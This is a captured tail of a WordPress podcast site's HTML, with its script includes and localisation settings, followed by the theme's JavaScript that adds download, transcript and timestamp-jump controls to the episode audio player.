var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1597a950a1128c7b9fb410a7453affc","fragment_name":"wc_fragments_b1597a950a1128c7b9fb410a7453affc","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/functions.js' id='castilo-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/mediaelement-castilo.js?ver=6.2.8' id='castilo-additional-mediaelement-js'></script>
<script type='text/javascript' defer src='https://badassbreastfeedingpodcast.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.4' id='mc4wp-forms-api-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d04523d17be84b3c990b189fa91abd67","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/mediaelement-castilo.js?ver=6.2.8
body_size: 537
content:
(function( window, $, undefined ) { "use strict";

	var settings      = window._wpmejsSettings || {};
	settings.features = settings.features || mejs.MepDefaults.features;
	settings.features.push( "castilo" );
	$.extend( mejs.MepDefaults, {
		hideVolumeOnTouchDevices: true,
		audioVolume: "vertical",
	} );
	MediaElementPlayer.prototype.buildcastilo = function( player, controls, layers, media ) {
		player.container.addClass( "castilo-mejs-container" );
		var player_parent = player.container.parent( ".podcast-episode-player" );
		if ( player_parent.length > 0 ) {
			// manually add duration to the player (as it is prefered to not preload any data, so we can properly collect statistics only when the user clicks the play button)
			var episode_duration = player_parent.data( "episode-duration" );
			if ( episode_duration ) {
				controls.find( "span.mejs-duration" ).html( episode_duration );
			}
			// add download button
			var download_file = player_parent.data( "episode-download" );
			if ( download_file ) {
				var download_button = $( '<div class="mejs-button mejs-download-button"><a href="' + download_file + '" title="' + player_parent.data( "episode-download-button" ) + '"><span class="screen-reader-text">' + player_parent.data( "episode-download-button" ) + '</span></a></div>' );
				download_button.appendTo( controls );
			}
			// add transcript button
			var transcript_file = player_parent.data( "episode-transcript" );
			if ( transcript_file ) {
				var transcript_button = $( '<div class="mejs-button mejs-transcript-button"><a href="' + transcript_file + '" title="' + player_parent.data( "episode-transcript-button" ) + '" target="_blank"><span class="screen-reader-text">' + player_parent.data( "episode-transcript-button" ) + '</span></a></div>' );
				transcript_button.appendTo( controls );
			}
		}
	};

	// Handle audio timeline jumping points for episodes.
	$( '.jump-point[href^="#"]' ).on( 'click.castilo', function( e ) {
		if ( $( '.podcast-episode-player .castilo-mejs-container' ) ) {
			e.preventDefault();

			var jumping_point = $( this ).attr( 'href' ).substr( 1 ), player = $( '.podcast-episode-player .castilo-mejs-container audio' ).get( 0 ).player, jumping_point_seconds = 0, m = 1, p = jumping_point.split( ':' );
			while ( p.length > 0 ) {
				jumping_point_seconds += m * parseInt( p.pop(), 10 );
				m                     *= 60;
			}
			if ( jumping_point_seconds > 0 ) {
				if ( true == player.paused ) {
					player.play();
				}
				player.setCurrentTime( jumping_point_seconds );
			}
		}
	});

})( this, jQuery );
